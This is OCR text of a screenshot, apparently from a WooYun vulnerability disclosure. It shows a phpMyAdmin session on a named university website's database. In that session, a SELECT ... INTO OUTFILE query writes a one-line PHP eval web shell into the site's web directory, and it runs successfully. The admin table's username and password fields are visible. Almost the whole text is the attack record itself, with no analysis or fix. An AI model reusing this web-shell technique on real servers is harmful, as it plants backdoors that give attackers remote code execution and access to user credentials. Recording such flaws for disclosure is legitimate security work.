 metc.zjxu.edu.cn/phpmyadmin/index.php?db=xjzx_db&token=d358b344fa6a8e3306a1a8fca246dd2b
phpMyAdmin
localhost ▶ xjzx_db ▶ admin
浏览 结构 SQL 搜索 插入 导出 导入 操作 清空 删除
Exit SQL ? SQL
数据库
(数据库) ...
xjzx_db (31)
X
admin
cws_categories
cws_comments
cws_custommodules
cws_designs
cws_m2_news
cws_m2_settings
cws_m4_guestbook
cws_m7_chatterbox
cws_m16_links
cws_m16_sections
cws_m17_products
cws_m17_sections
cws_m18_hitcounter
cws_mainsettings
cws_modules
cws_modulesettings
cws_pagesort
cws_phrases
cws_sessions
cws_smilies
cws_templates
cws_usergroups
cws_users
cws_usersystems
cws_vvc
menu
您的 SQL 语句已成功运行 ( 查询花费 0.0102 秒 )
SELECT "<?php @eval($_POST['0h1in9e']);?>"
INTO OUTFILE "D:\网站目录\现代教育技术中心网站\wooyun.php"
概要 [ 编辑 ] [ 解释
在数据库 xjzx_db 运行 SQL 查询: ?
select "<?php @eval($_POST['0h1in9e']);?>" into outfile "D:\网站目录\现代教育技术中心网站\wooyun.php"
字段数
id
username
name
pwd
type
del
mydate
uuname
<<
[ 语句定界符 ; ] 在此再次显示此查询
无法加载 mcrypt 扩展，请检查您的 PHP 配置。
www.wooyun.org